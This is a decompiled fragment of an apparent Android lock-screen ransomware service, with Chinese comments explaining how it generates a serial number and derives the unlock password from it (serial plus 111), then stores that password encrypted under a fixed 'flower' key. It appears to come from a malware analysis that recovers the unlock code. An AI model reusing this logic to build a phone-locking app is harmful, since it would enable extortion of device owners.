 @Override public void onCreate() {
LockScreen LockScreen_this = this;
ADRTLogCatReader.onContext(LockScreen_this, "com.aide.ui");
super.onCreate();
LockScreen_this.randomNumber = ((long)(Math.random() * (((double)100000000))));  // 先生成随机数randomNumber
LockScreen_this.passw = new Long(LockScreen_this.randomNumber + (((long)111)));  // randomNumber加上111
LockScreen_this.du = new DU("flower");  // 初始化一个du对象
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.du = new DU(LockScreen_this.du.decrypt("c29fe56fa59ab0db"));
}
catch(Exception exception0) {
}
LockScreen_this.sharedpreferences = LockScreen_this.getSharedPreferences("Flowers", 0);
LockScreen_this.editor = LockScreen_this.sharedpreferences.edit();
if(LockScreen_this.sharedpreferences.getLong("m", ((long)0)) == (((long)0))) {
LockScreen_this.editor.putLong("m", LockScreen_this.randomNumber);  // 序列号
LockScreen_this.editor.commit();
LockScreen_this = LockScreen_this;
try {
LockScreen_this.editor.putString("passw", LockScreen_this.du.encrypt(new StringBuffer()  // 解锁密码
.append("").append(LockScreen_this.passw).toString()));
LockScreen_this.editor.commit();
}
catch(Exception exception0) {
}
if(LockScreen_this.is(LockScreen_this.getApplicationContext())) {
LockScreen_this.ppss = new StringBuffer().append(LockScreen_this.sharedpreferences.getLong(
"m", ((long)8))).append("").toString();
LockScreen_this = LockScreen_this;
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.password = LockScreen_this.du.decrypt(LockScreen_this.sharedpreferences
.getString("passw", ""));
}
catch(Exception exception0) {
}
new myThread(LockScreen_this).start();
return;
}